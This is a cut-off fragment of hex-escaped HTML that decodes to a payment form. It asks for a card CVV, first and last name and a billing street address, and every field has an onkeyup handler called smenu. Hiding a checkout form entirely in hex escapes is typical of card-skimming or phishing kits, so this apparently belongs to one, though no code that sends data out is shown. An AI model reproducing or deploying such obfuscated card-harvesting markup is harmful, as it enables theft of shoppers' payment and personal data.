3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x34\x2E\x38\x32\x34\x20\x72\x78\x3D\x31\x2E\x30\x35\x39\x20\x77\x69\x64\x74\x68\x3D\x37\x2E\x32\x35\x20\x73\x74\x72\x6F\x6B\x65\x3D\x23\x44\x39\x32\x46\x32\x30\x20\x78\x3D\x31\x38\x2E\x37\x31\x32\x20\x79\x3D\x37\x2E\x34\x38\x31\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x2E\x35\x35\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x23\x32\x43\x32\x45\x32\x46\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x32\x20\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67\x3D\x2E\x30\x36\x37\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x32\x30\x2E\x35\x31\x31\x20\x79\x3D\x31\x30\x2E\x34\x3E\x31\x32\x33\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x63\x5F\x63\x69\x64\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x22\x6E\x61\x6D\x65\x3D\x63\x76\x63\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x63\x63\x2D\x63\x73\x63\x20\x74\x79\x70\x65\x3D\x74\x65\x6C\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x34\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x33\x20\x70\x61\x74\x74\x65\x72\x6E\x3D\x5B\x30\x2D\x39\x5D\x7B\x33\x7D\x20\x61\x72\x69\x61\x2D\x64\x65\x73\x63\x72\x69\x62\x65\x64\x62\x79\x3D\x63\x61\x72\x64\x43\x76\x76\x2D\x73\x65\x63\x75\x72\x69\x74\x79\x2D\x63\x6F\x64\x65\x2D\x69\x6E\x66\x6F\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x63\x5F\x63\x69\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x56\x56\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E\x20\x64\x61\x74\x65\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x63\x61\x72\x64\x20\x63\x76\x76\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x6C\x65\x67\x65\x6E\x64\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x32\x6D\x39\x75\x71\x6A\x2D\x4C\x65\x67\x65\x6E\x64\x20\x65\x6E\x36\x66\x38\x66\x70\x31\x22\x3E\x42\x69\x6C\x6C\x69\x6E\x67\x20\x61\x64\x64\x72\x65\x73\x73\x3C\x2F\x6C\x65\x67\x65\x6E\x64\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x70\x61\x63\x6B\x3A\x6A\x75\x73\x74\x69\x66\x79\x3B\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x73\x70\x61\x63\x65\x2D\x62\x65\x74\x77\x65\x65\x6E\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x77\x69\x64\x74\x68\x3A\x63\x61\x6C\x63\x28\x35\x30\x25\x20\x2D\x20\x35\x70\x78\x29\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x22\x6E\x61\x6D\x65\x3D\x66\x6E\x61\x6D\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x67\x69\x76\x65\x6E\x2D\x6E\x61\x6D\x65\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x30\x30\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x46\x69\x72\x73\x74\x20\x6E\x61\x6D\x65\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x77\x69\x64\x74\x68\x3A\x63\x61\x6C\x63\x28\x35\x30\x25\x20\x2D\x20\x35\x70\x78\x29\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x6C\x61\x73\x74\x4E\x61\x6D\x65\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x22\x6E\x61\x6D\x65\x3D\x6C\x6E\x61\x6D\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x66\x61\x6D\x69\x6C\x79\x2D\x6E\x61\x6D\x65\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x30\x30\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x6C\x61\x73\x74\x4E\x61\x6D\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x4C\x61\x73\x74\x20\x6E\x61\x6D\x65\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x66\x69\x72\x73\x74\x6E\x61\x6D\x65\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x6C\x61\x73\x74\x4E\x61\x6D\x65\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x6C\x61\x73\x74\x6E\x61\x6D\x65\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x22\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x22\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x53\x74\x72\x65\x65\x74\x20\x61\x64\x64\x72\x65\x73\x73\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x62\x69\x6C\x6C\x69\x6E\x67\x20\x61\x64\x64\x72\x65\x73\x73\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x